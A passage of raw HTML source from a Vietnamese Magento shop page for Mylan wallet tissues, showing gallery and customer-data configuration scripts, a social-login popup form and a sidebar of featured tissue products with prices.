10g\u00f3i\/l\u1ed1c","position":"10","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/5b907dd97b55e6ba2b851d049abc92bb\/1\/2\/12_9.jpg","img":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/1cf042e8613747bbf0d84927ad61bd19\/1\/2\/12_9.jpg","full":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/cd0ac9df7516b6572974bf20a2d389de\/1\/2\/12_9.jpg","caption":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","position":"11","isMain":false,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
										
											"loop": true,
										
											"keyboard": true,
										
											"arrows": true,
										
											"allowfullscreen": true,
					
                    					
                    "width": "700",
					
					                        "height": 700,
                    					
                    "thumbwidth": "98",
                    "thumbheight": "98",

                                            "transitionduration": 500,
                                        "transition": "slide",
					
											"navarrows": true,
					
                    "navtype": "slides",

					"thumbmargin": 10,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }

</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Chuyển đến phần đầu của thư viện hình ảnh    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><input name="form_key" type="hidden" value="MPkZRMSycWs1cvmw" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/mylanmart.vn\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/mylanmart.vn\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/mylanmart.vn\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmylanmart.vn\u002Fstatic\u002Fversion1767192482\u002Ffrontend\u002FSm\u002Fmarket\u002Fvi_VN\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*","customer"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/set-payment-information":["cart","checkout-data"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/mylanmart.vn\/","http:\/\/mylanmart.vn\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fmylanmart.vn\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fmylanmart.vn\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/mylanmart.vn\/page_cache\/block\/render\/id\/68\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_68","catalog_product_view_sku_8936039560042-MB","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/vi-doi-cao-cap-mylan-10-goi-day-50-day-thung.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links, .authorization-link","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/mylanmart.vn\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/mylanmart.vn\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/mylanmart.vn\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/mylanmart.vn\/sociallogin\/social\/email\/","showFields":null,"popupLogin":false,"actionName":"catalog_product_view","checkMode":true}}'>
        <div class="social-login block-container fake-email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Validate your login</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Bắt buộc">
                    <div class="field note">Please complete your information below to login.</div>
                    <div class="field field-password-social required">
                        <label for="request-password-social" class="label"><span>Mật khẩu</span></label>
                        <div class="control">
                            <input type="password" name="password" id="request-password-social"
                                   title="Mật khẩu" class="input-text"
                                   data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                        </div>
                    </div>
                    <div class="field field-confirmation-social required">
                        <label for="request-password-confirmation"
                               class="label"><span>Xác nhận mật khẩu</span></label>
                        <div class="control">
                            <input type="password" name="password_confirmation"
                                   title="Xác nhận mật khẩu" id="request-password-confirmation"
                                   class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                   autocomplete="off"/>
                        </div>
                    </div>
                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Gửi</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
    </div>
    <div style="clear: both"></div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/mylanmart.vn\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"68":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/mylanmart.vn\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/68\\\/\",\"data\":{\"product\":\"68\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/mylanmart.vn\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/68\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/mylanmart.vn\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"68\",\"uenc\":\"aHR0cHM6Ly9teWxhbm1hcnQudm4vdmktZG9pLWNhby1jYXAtbXlsYW4tMTAtZ29pLWRheS01MC1kYXktdGh1bmcuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":20000,"max_price":20000,"max_regular_price":20000,"minimal_regular_price":20000,"special_price":null,"minimal_price":20000,"regular_price":20000,"formatted_prices":{"final_price":"<span class=\"price\">20.000\u00a0\u20ab<\/span>","max_price":"<span class=\"price\">20.000\u00a0\u20ab<\/span>","minimal_price":"<span class=\"price\">20.000\u00a0\u20ab<\/span>","max_regular_price":"<span class=\"price\">20.000\u00a0\u20ab<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">20.000\u00a0\u20ab<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0\u00a0\u20ab<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":20000,"max_price":20000,"max_regular_price":20000,"minimal_regular_price":20000,"special_price":20000,"minimal_price":20000,"regular_price":20000,"formatted_prices":{"final_price":"<span class=\"price\">20.000\u00a0\u20ab<\/span>","max_price":"<span class=\"price\">20.000\u00a0\u20ab<\/span>","minimal_price":"<span class=\"price\">20.000\u00a0\u20ab<\/span>","max_regular_price":"<span class=\"price\">20.000\u00a0\u20ab<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">20.000\u00a0\u20ab<\/span>","regular_price":"<span class=\"price\">20.000\u00a0\u20ab<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">20.000\u00a0\u20ab<\/span>"}},"images":[{"url":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/e88b008477ac1d6641f01a7450871e83\/1\/5\/15_2.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","resized_width":240,"resized_height":300},{"url":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/297b21537367c6f7034f15b183b2c0a5\/1\/5\/15_2.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","resized_width":270,"resized_height":270},{"url":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/f8a74c366dff5aff9321ffafac460316\/1\/5\/15_2.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","resized_width":75,"resized_height":90},{"url":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/e88b008477ac1d6641f01a7450871e83\/1\/5\/15_2.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","resized_width":240,"resized_height":300},{"url":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/4c62824b46e59456ac27787849e4ae9a\/1\/5\/15_2.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","resized_width":270,"resized_height":207},{"url":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/f8a74c366dff5aff9321ffafac460316\/1\/5\/15_2.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","resized_width":75,"resized_height":90}],"url":"https:\/\/mylanmart.vn\/vi-doi-cao-cap-mylan-10-goi-day-50-day-thung.html","id":68,"name":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","type":"simple","is_salable":"1","store_id":1,"currency_code":"VND","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/mylanmart.vn\/vi-doi-cao-cap-mylan-10-goi-day-50-day-thung.html#review-form\">\n                L\u00e0 ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean \u0111\u1ec3 xem x\u00e9t s\u1ea3n ph\u1ea9m n\u00e0y            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/mylanmart.vn\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":68,\"uenc\":\"aHR0cHM6Ly9teWxhbm1hcnQudm4vdmktZG9pLWNhby1jYXAtbXlsYW4tMTAtZ29pLWRheS01MC1kYXktdGh1bmcuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"VND","productCurrentScope":"website"}            }
        }
    }
</script>


</div><div class="sidebar sidebar-main"><div class="block service-sidebar">
    <div class="block-content" style="padding-top: 0; padding-bottom: 0;">
        <ul>
            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://mylanmart.vn/media/wysiwyg/icon-image/ICON-01.png" alt="Service" width="69" height="69" />
                    </span>

                    <span class="service-info">SHIP HOẢ TỐC TOÀN QUỐC </span>
                </a>
            </li>

            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://mylanmart.vn/media/wysiwyg/icon-image/ICON-02.png" alt="Service" width="69" height="69" />
                    </span>
                  <span class="service-info">CHẾ ĐỘ BẢO HÀNH LÂU DÀI</span>
                    </a>
            </li>

            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://mylanmart.vn/media/wysiwyg/icon-image/ICON-03.png" alt="Service" width="69" height="69" />
                    </span>
                <span class="service-info">ĐỔI TRẢ SẢN PHẨM TRONG 7 NGÀY</span>
   
                </a>
            </li>

            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://mylanmart.vn/media/wysiwyg/icon-image/ICON-04.png" alt="Service" width="69" height="69" />
                    </span>

                    <span class="service-info">TẶNG QUÀ KHI MUA SẢN PHẨM</span>
                </a>
            </li>


          <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://mylanmart.vn/media/wysiwyg/icon-image/ICON-05.png" alt="Service" width="69" height="69" />
                    </span>

                    <span class="service-info">ĐỘI NGŨ HỖ TRỢ 24/7</span>
                </a>
            </li>


        </ul>
    </div>
</div></div><div class="sidebar sidebar-additional"><div class="products-sidebar">        <div class="block block-list-products">
                    <div class="block-title">
                <strong>Sản phẩm nổi bật </strong>
            </div>
        
        <div class="block-content">
            <div id="filter-products-1798994048" class="product-type-list">

                
                                <div class="products list items product-items filterproducts">
                                                                <div class="item product product-item">
                            <div class="product-item-info">
                                
                                                                <div class="image-product">
                                    <a href="https://mylanmart.vn/khan-giay-da-nang-cao-cap-mylan-100-to-2-lop.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-226" style="width: 110px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://mylanmart.vn/media/lazyloading/blank.png"
            data-src="https://mylanmart.vn/media/catalog/product/cache/b811f7acde843eeed56633a1b0905540/1/_/1_116.jpg"
        
            loading="lazy"
                            width="110"
                height="110"
                        alt="Kh&#x0103;n&#x20;gi&#x1EA5;y&#x20;r&#xFA;t&#x20;&#x0111;a&#x20;n&#x0103;ng&#x20;cao&#x20;c&#x1EA5;p&#x20;Mylan&#x20;100&#x20;t&#x1EDD;&#x20;2&#x20;l&#x1EDB;p,&#x20;4&#x20;g&#xF3;i&#x2F;l&#x1ED1;c"/></span>
</span>
<style>/**
.product-image-container-226 {
    width: 110px;
}
*/
.product-image-container-226 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-226");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "110px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-226  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                    </a>
                                </div>

                                <div class="product details product-item-details">
                                    
                                                                        <strong class="product name product-item-name">
                                        <a class="product-item-link"
                                           href="https://mylanmart.vn/khan-giay-da-nang-cao-cap-mylan-100-to-2-lop.html">
                                            Khăn giấy rút đa năng cao cấp Mylan 100 tờ 2 lớp, 4 gói/lốc                                        </a>
                                    </strong>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="226" data-price-box="product-id-226">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-226"                data-price-amount="90000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">90.000 ₫</span></span>
        </span>

</div>                                                                    </div>
                            </div>
                        </div>
                                            <div class="item product product-item">
                            <div class="product-item-info">
                                
                                                                <div class="image-product">
                                    <a href="https://mylanmart.vn/khan-giay-rut-gau-truc-3-mau-10-goi-loc.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-227" style="width: 110px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://mylanmart.vn/media/lazyloading/blank.png"
            data-src="https://mylanmart.vn/media/catalog/product/cache/b811f7acde843eeed56633a1b0905540/2/6/26_1_1.jpg"
        
            loading="lazy"
                            width="110"
                height="110"
                        alt="Kh&#x0103;n&#x20;gi&#x1EA5;y&#x20;r&#xFA;t&#x20;g&#x1EA5;u&#x20;tr&#xFA;c,&#x20;10&#x20;g&#xF3;i&#x2F;l&#x1ED1;c"/></span>
</span>
<style>/**
.product-image-container-227 {
    width: 110px;
}
*/
.product-image-container-227 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-227");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "110px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-227  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                    </a>
                                </div>

                                <div class="product details product-item-details">
                                    
                                                                        <strong class="product name product-item-name">
                                        <a class="product-item-link"
                                           href="https://mylanmart.vn/khan-giay-rut-gau-truc-3-mau-10-goi-loc.html">
                                            Khăn giấy rút gấu trúc, 10 gói/lốc                                        </a>
                                    </strong>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="227" data-price-box="product-id-227">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-227"                data-price-amount="65000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">65.000 ₫</span></span>
        </span>

</div>                                                                    </div>
                            </div>
                        </div>
                                            <div class="item product product-item">
                            <div class="product-item-info">
                                
                                                                <div class="image-product">
                                    <a href="https://mylanmart.vn/khan-giay-rut-cao-cap-mylan-rut-hop-tet-36hop-thung.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-247" style="width: 110px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://mylanmart.vn/media/lazyloading/blank.png"
            data-src="https://mylanmart.vn/media/catalog/product/cache/b811f7acde843eeed56633a1b0905540/z/5/z5934453317601_940a08ee48e1c94bbda6a9c14e32ffe3.jpg"
        
            loading="lazy"
                            width="110"
                height="110"
                        alt="Kh&#x0103;n&#x20;gi&#x1EA5;y&#x20;r&#xFA;t&#x20;h&#x1ED9;p&#x20;&#x0111;&#x1ECF;&#x20;Mylan,&#x20;36&#x20;h&#x1ED9;p&#x2F;&#x20;th&#xF9;ng"/></span>
</span>
<style>/**
.product-image-container-247 {
    width: 110px;
}
*/
.product-image-container-247 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-247");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "110px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-247  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                    </a>
                                </div>

                                <div class="product details product-item-details">
                                    
                                                                        <strong class="product name product-item-name">
                                        <a class="product-item-link"
                                           href="https://mylanmart.vn/khan-giay-rut-cao-cap-mylan-rut-hop-tet-36hop-thung.html">
                                            Khăn giấy rút hộp đỏ Mylan, 36 hộp/ thùng                                        </a>
                                    </strong>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="247" data-price-box="product-id-247">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-247"                data-price-amount="25000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">25.000 ₫</span></span>
        </span>

</div>                                                                    </div>
                            </div>
                        </div>
                                            <div class="item product product-item">
                            <div class="product-item-info">
                                
                                                                <div class="image-product">
                                    <a href="https://mylanmart.vn/khan-uot-mini-cao-cap-mylan-loc-8-goi.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-379" style="width: 110px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://mylanmart.vn/media/lazyloading/blank.png"
            data-src="https://mylanmart.vn/media/catalog/product/cache/b811f7acde843eeed56633a1b0905540/k/h/khan-uot-mini-cao-cap-mylan-loc-8-goi.jpg"
        
            loading="lazy"
                            width="110"
                height="110"
                        alt="khan-uot-mini-cao-cap-mylan-loc-8-goi"/></span>
</span>
<style>/**
.product-image-container-379 {
    width: 110px;
}
*/
.product-image-container-379 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-379");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "110px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-379  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                    </a>
                                </div>

                                <div class="product details product-item-details">
                                    
                                                                        <strong class="product name product-item-name">
                                        <a class="product-item-link"
                                           href="https://mylanmart.vn/khan-uot-mini-cao-cap-mylan-loc-8-goi.html">
                                            Khăn ướt mini Mylan 8 gói/lốc                                        </a>
                                    </strong>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="379" data-price-box="product-id-379">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-379"                data-price-amount="30000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">30.000 ₫</span></span>
        </span>

</div>                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>

    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            ;(function (el) {
                var $element = $(el);

                function _countDown(date, id) {
                    var dateNow = new Date();
                    var amount = date.getTime() - dateNow.getTime();
                    delete dateNow;
                    if (amount < 0) {
                        id.html("Now!");
                    } else {
                        var days = 0;
                        hours = 0;
                        mins = 0;
                        secs = 0;
                        out = "";
                        amount = Math.floor(amount / 1000);
                        days = Math.floor(amount / 86400);
                        amount = amount % 86400;
                        hours = Math.floor(amount / 3600);
                        amount = amount % 3600;
                        mins = Math.floor(amount / 60);
                        amount = amount % 60;
                        secs = Math.floor(amount);
                        $(".time-day .num-time", id).text(days);
                        $(".time-day .title-time", id).text(((days <= 1) ? "Ngày" : "Ngày"));
                        $(".time-hours .num-time", id).text(hours);
                        $(".time-hours .title-time", id).text(((hours <= 1) ? "Giờ" : "Giờ"));
                        $(".time-mins .num-time", id).text(mins);
                        $(".time-mins .title-time", id).text(((mins <= 1) ? "Phút" : "Phút"));
                        $(".time-secs .num-time", id).text(secs);
                        $(".time-secs .title-time", id).text(((secs <= 1) ? "Giây" : "Giây"));
                        setTimeout(function () {
                            _countDown(date, id)
                        }, 1000);
                    }
                }

                $(".deals-countdown", $element).each(function () {
                    var timer = $(this).data('timer');
                    var data = new Date(timer);
                    _countDown(data, $(this));
                });
            })('#filter-products-1798994048');
        });
    </script>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }

        </script>
    </div><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">So sánh sản phẩm</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Lo&#x1EA1;i&#x20;b&#x1ECF;&#x20;m&#x1EE5;c&#x20;n&#xE0;y"
                       class="action delete">
                        <span>Loại bỏ mục này</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>So sánh</span></a>
            </div>
